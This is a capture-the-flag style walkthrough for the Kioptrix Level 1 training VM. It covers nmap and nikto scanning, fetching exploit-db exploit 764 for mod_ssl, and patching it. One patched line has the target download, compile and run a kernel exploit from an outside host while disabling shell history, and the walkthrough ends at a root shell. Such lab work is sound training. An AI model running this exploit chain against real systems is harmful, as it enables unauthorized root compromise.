

The Kioptrix series of vulnerable VMs closely resemble the material presented in the PWK course, and the OCSP exam. Kioptrix Level 1 starts out very easy, so let’s get started:

Once we have the VM loaded in bridged adapter mode (directly connected to physical network), let’s quickly scan our subnet for the machine:
# nmap -sS -T5 192.168.1.0/24
Our output shows that our target is at 192.168.1.104. Let’s perform a direct scan that fingerprints open ports/services:
# nmap -sV -sT -A -T4 -sC 192.168.1.104
Which gives the following output:

Notably, this server is running a very outdated version of Apache and OpenSSL. We think the version of OpenSSL has a working exploit, however, let’s confirm our suspicion with a quick nikto scan:
# nikto -h 192.168.1.104:80
Which gives the following output:

Nikto confirms our suspicion that mod_ssl has an RCE vulnerability in versions 2.8.7 and lower. Let’s find the exploit:
# searchsploit mod_ssl 2.8.7
Searchsploit is telling us that the exploit is at /usr/share/exploitdb/platforms/unix/remote/21671.c. However, this version was a bit outdated, so I downloaded my exploit straight from exploit-db:
# wget https://www.exploit-db.com/download/764
Now, we have to make a few changes to the source code since this exploit is a bit outdated. First, there is a hard-coded line to wget some resources from packetstormsecurity, however, their download domain changed since then. Find the following line:
#define COMMAND2 "unset HISTFILE; cd /tmp; wget http://packetstormsecurity.nl/0304-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n"
and replace it with:
#define COMMAND2 "unset HISTFILE; cd /tmp; wget http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n"
Now we need to import the RC4/MD5 OpenSSL libraries for compatibility with this legacy SSL version. Add the following include statements:
openssl/rc4.h
openssl/md5.h
And compile the exploit per the instructions in the code comments:
# gcc -o pwn 764.c -lcrypto

Run the exploit with the following arguments (Note, the 0x6b argument specifies the version of apache/server platform, detailed in exploit help):
# ./pwn 0x6b 192.168.1.104
And you get a root shell: